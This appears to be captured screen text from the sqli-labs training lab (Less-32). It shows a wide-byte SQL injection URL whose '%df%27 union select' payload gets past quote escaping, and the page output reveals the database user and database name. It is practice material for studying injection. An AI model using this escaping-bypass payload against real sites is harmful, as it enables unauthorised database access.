 192.168.147.130:7766/Less-32/?id=%df%27%20%20union%20select%201,user(),database()%23
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : �\' union select 1,user(),database()#
The Query String you input in Hex becomes : df5c272020756e696f6e2073656c65637420312c7573657228292c646174616261736528​2923